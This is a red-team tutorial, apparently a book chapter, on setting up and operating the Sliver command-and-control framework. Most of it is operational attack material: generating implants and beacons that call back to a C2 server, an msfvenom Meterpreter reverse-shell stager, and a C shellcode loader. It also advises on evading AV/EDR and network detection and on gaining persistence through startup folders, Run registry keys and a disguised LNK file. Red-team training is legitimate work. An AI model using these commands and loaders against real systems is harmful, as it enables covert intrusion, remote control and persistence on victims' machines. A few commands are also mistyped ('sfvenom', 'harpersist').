Red Teaming with Sliver C2
During Red Teaming operations, machines will be compromised and controlled remotely to allow the operator to follow down the kill chain. The infrastructure and tooling is partially different than during penetration tests. We need to have a tool which allows us to:
- Centralize and organize the entire operation
- Enable multiple operators to work simultaneously
- Generate programs or code to control computers remotely
- Handle connections from/to the compromised computers
- Perform actions on the computer or the network
- Evade defences through customization
- Log activity performed by operators
A Command and Control (C2) Framework provides these features to the operators. The most common architecture consists of the C2 Server, which is usually publicly available and has multiple compromised hosts connecting to it, and the C2 Client, which operators use to connect to the C2 Server and control/perform actions on the onboarded devices.
Sliver is a free and open-source Command-and-Control (C2) framework. Sliver C2 is a Golang-based C2 framework developed by BishopFox (https://bishopfox.com/). While many other C2 frameworks offer a GUI, Sliver offers a CLI. This might sound less operator-friendly, but Sliver provides a very intuitive set of commands and provides the same, if not even more capabilities than most other C2 frameworks.

As a professional Red Team Operator, you will most likely work with Cobalt Strike, which is the industry standard as of now (although competition is growing). As licenses for Cobalt Strike can be quite costly, this book will use Sliver as a free and open-source command-and-control framework. Other good alternatives would include Mythic, Metasploit/Armitage, Havoc, and Adaptix.
Installation
I chose Linux Mint as my C2 Server. I would recommend installing a Linux Distribution with a Desktop Environment.
When installing, we can either choose to just install the sliver client + server bundle, or we can install the client and server seperately. I recommend the latter option, as you will not lose your connections when accidentally shutting down your Sliver client.
1. Download the Sliver Server:
wget https://github.com/BishopFox/sliver/releases/download/v1.5.42/sliver-server_linux
chmod +x ./sliver-server_linux
2. Start the Sliver Server and create a new operator. After, enable multiplayer-mode to enable the new operator to log in:
./sliver-server_linux
# IP of the C2 Server
new-operator -n xhor -l 192.168.1.89
# Enable login from Sliver Clients
multiplayer- Optional: Register sliver with Systemd for automated startup
sudo nano /etc/systemd/system/sliver.service
### Service Configuration
[Unit]
Description=Sliver C2 Server
After=network.target
Documentation=https://github.com/BishopFox/sliver
[Service]
# Simple type for standard binaries
Type=simple
# Run as root to allow binding to privileged ports (80/443/53)
User=root
Group=root
# Path to your binary directory
WorkingDirectory=/opt/sliver
# The 'daemon' flag is critical for background execution
ExecStart=/opt/sliver/sliver-server_linux daemon
# Restart automatically if it crashes
Restart=always
RestartSec=5
# Increase file limits for handling many callbacks
LimitNOFILE=50000
[Install]
WantedBy=multi-user.target
### Service Configuration End
sudo systemctl daemon-reload
sudo systemctl enable sliver
sudo systemctl start sliver4. Then install the Sliver client and import the configuration file:
wget https://github.com/BishopFox/sliver/releases/download/v1.5.42/sliver-
client_linux
chmod +x ./sliver-client_linux
./sliver-client_linux import xhor_192.168.1.89.cfg5. Then install all Armory files:
armory install all
6. Then also install the Metasploit framework (see documentation on Rapid7)
Introduction to Sliver
Sliver is a free and open-source Command-and-Control (C2) framework. Sliver is a Golang-based C2 framework developed by BishopFox (https://bishopfox.com/). While many other C2 frameworks offer a GUI, Sliver offers a CLI. This might sound less operator-friendly, but Sliver provides a very intuitive set of commands and provides the same, if not even more capabilities than most other C2 frameworks.
Payloads in Sliver consist of:
- Implants, which can operate in either Beacon or Session mode. Beacon mode will contact the C2 Server periodically with a set sleep timer, while communication in session mode will be interactive and continuous. Beacons can be upgraded to sessions, but not vice versa.
- Stagers are self-explanatory. Instead of providing the full payload directly, stagers will download the main payload during runtime (most commonly from the C2 server). This provides a smaller package/footprint and could be used to evade AV/EDR in some circumstances.
Implants can also be generated in other formats such as shellcode, service EXEs, shared libraries.
For the tools, Sliver uses Armory, a framework for BOFs and .NET assemblies. BishopFox provides a community edition, ready to be deployed on the target system. See the corresponding GitHub repository at: https://github.com/sliverarmory.
Listeners & Implants
In Sliver, like in most C2 frameworks, we have listeners and implants. Implants consist of executable instructions, which will be executed on the target system and either connect back to the C2 Server or listen for connections from the C2 Server. A Listener awaits such a connection and handles it appropriately.
Listeners
Sliver supports the following listener types:
- mTLS – Mutual TLS
- HTTP/S
- DNS
- Named Pipes
- TCP Pivots – Used for peer-to-peer connections during pivoting
We can create listeners by typing the protocol name followed by arguments. Let’s setup basic listeners:
http -l 8080 -p
mtls -l 8081 -p
https -l 8082 -p
dns -l 8083 -p You can verify the setup using the jobs command. There will always be a GRPC job on port 31337, which is the listener for the Multiplayer-Feature of the C2 Server allowing multiple operators to connect using the Sliver client. If you configured the listeners listed above, you should see the following output:

Implants
Standard implants create an interactive session for communication. They can be less stealthy than beacons (a subtype of implants) but provide the fastest communication We can generate a standard HTTP implant:
generate --http 192.168.1.89:8080 --os windows --name http_session Beacons
Beacons provide a stealthier approach to command and control, making the implant sleep for a set amount of time before contacting the C2 server. This will generate less traffic and make the traffic generated by the beacon blend in more- Network detection systems such as Vectra AI have specialized detection rules for beacon traffic, which are especially sensitive to multiple short TCP sessions within a short timeframe. This means: The higher the sleep timer, the less suspicions we will raise.
Let’s generate a basic HTTP Beacon with a sleep timer of 5 seconds:
generate beacon --http 192.168.1.89:8080 --name http_beacon --os windows -S 5 -t 5 You can always get more information by using Sliver’s built-in “help” command. After we generated our beacon, we can load it onto a victim, execute it, and see the callback:

To work with beacons, we must know the following commands:
# List all registered beacon connections
beacons
# Use a beacon by Session-ID, you can also just type in the first couple of
# characters as long as Sliver can understand which ID you try to reference
use 5a8e
# Transform a beacon into a live session -> Implant
# Beacons can be turned into implants, but not vice versa!
interactive
# You can background the current session to keep working with Sliver
background
# Show your current sessions/implants
sessionsWe can then also observe the HTTP requests/responses between the beacon and the C2 server in Wireshark. Sliver automatically tries to blend in through randomizing requests, using a legitimate user agent, and filling HTTP requests/responses with content even when not receiving any commands:

Named Pipes
For pivoting, Named Pipes come in handy. As an example, assume that you gained access to a file server within a heavily restricted network. You want to pivot to other hosts within this network, but egress network connections are filtered by a strong firewall. In such a case, you can use named pipes to use the compromised file server as a pivot point, connecting the newly compromised hosts to the file server:

When creating a named pipe, it is advised to name the pipe in a stealthy way to blend in more:
- First, enumerate the named pipes on the system:
ls \\.\pipe\- Find a pipe whose naming convention you wish to use. Make sure that this pipe is stored in the “pipe” folder, otherwise it could be detected easier.
- Generate the named pipe server:
pivots named-pipe --bind my-evil-pipe - Then finally generate an appropriate payload. I am using the argument “—skip symbols”, which will generate a smaller payload at the cost of missing symbol obfuscation:
generate --named-pipe 127.0.0.1/pipe/my-evil-pipe -N pipe_implant --skip-symbols - Then upload it using “upload command”
upload /home/xhor/Sliver/pipe_implant.exe C:\Users\xhor\Downloads\pipe_implant.exe - Finally, execute it using “execute”

Armory Extensions
As mentioned before, Armory provides us with a toolbox full of assemblies/BOFs which we can use throughout our engagement. These assemblies will provide us with the ability to perform advanced actions beyond the default implant’s capabilities.
If you type “help”, you will be provided with a list of available extensions to execute. Be aware, that with extension assemblies, we need to supply “--" after the command (this is due to how aliases work in Sliver, they expect arguments such as “--help").
Here is an example using SharPersist, a popular tool for quick and easy persistence:

Here we created a LNK file which executes our HTTP Beacon at startup via command line.
Stagers & Profiles
Using Sliver payloads/implants directly has its drawbacks. First, the payload size will be big (usually more than 2 MB), which can generate a lot of traffic to be detected and take up quite some space on disk. Second, standard Sliver payloads are heavily fingerprinted nowadays which would lead to instant detection by AV/EDR engines. To avoid this, we can use a Stager, which can be anything between a single command line and a backdoored version of a big, known application.
- First, we need to create a Profile, which is a blueprint for implants with extra configuration available. You can then check if the profile has been correctly created using the “profiles” command.
profiles new beacon --mtls 192.168.1.89:4443 --skip-symbols --format shellcode --arch amd64 win-stager-shellcode- Then, we need to setup a Stage Listener, which transmits the staged payload to the stager after contact.
stage-listener -u tcp://192.168.1.89:8989 -p win-stager-shellcode - Next, we configure the regular listener which will listen for the implant (if not already done before):
mtls -L 192.168.1.89 -l 4443 - Lastly, we need to create the Stager. Here I will generate a C-style shellcode, which I will use in a custom written loader (specified with the “--format c” argument). If you want to write your own stager, the following must be kept in mind when receiving payloads from the C2 server:
- TCP stage listeners serve the size of the shellcode in the first 4 bytes, then send the shellcode
- The HTTP and HTTPS stage listeners just send the shellcode in the HTTP response body
generate stager --lhost 192.168.1.89 --lport 4443 --arch amd64 --format c --save /home/xhor/sliver
Through looking at the Sliver logs, we can see that msfvenom was used to generate a Meterpreter reverse-tcp payload:

This means we can also generate stagers using msfvenom directly:
sfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.89 LPORT=8989 -f c- We then use the generated C-style shellcode to write a basic loader. This loader alone will not bypass Windows Defender, so Defender needs to be disabled for this to work. Also, this will open a Terminal window which will alert the user and show all output from the beacon. For educational purposes only:
#include "windows.h"
void main()
{
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc...\xda\xff\xd5";
void* exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, buf, sizeof buf);
((void(*)())exec)();
} - Use MinGW to compile the code:
x86_64-w64-mingw32-gcc -o friendly.exe stager.c After executing, the implant should connect and load the implant:

And since we used mTLS, the traffic will be encrypted accordingly:

Sliver Use-Cases
Now that we successfully installed and configured Sliver, we can start working with it. Here are some basic use-cases, which I encountered during my purple teaming operations:
1 - Persistence
After gaining access, it is desirable to maintain it after a reboot or a logout. To do so, Windows offers plenty of options:
Startup Folders
Windows automatically starts executable files stored in the following folders:
%PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\Startup-> All Users%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup-> Current User
All you need to do is to drop an implant or a trigger into these folders. Sliver can do this via the “upload” command, or you can utilize SharPersist to generate a LNK file, which will execute our beacon:
harpersist -- -t startupfolder -c "C:\Users\xhor\Downloads\http_beacon.exe" -f totallyharmless.lnk -m add
Autorun Registry Keys
Windows is also configured to automatically run commands or executables (by path, with arguments) specified within Registry Keys:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunHKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnceHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
The keys under HKLM (Local Machine = for all users) require elevated permissions. With only access to the current user, we can modify the autorun keys under HKCU (Current User). Once again, SharPersist can be used to gain persistence via Registry:
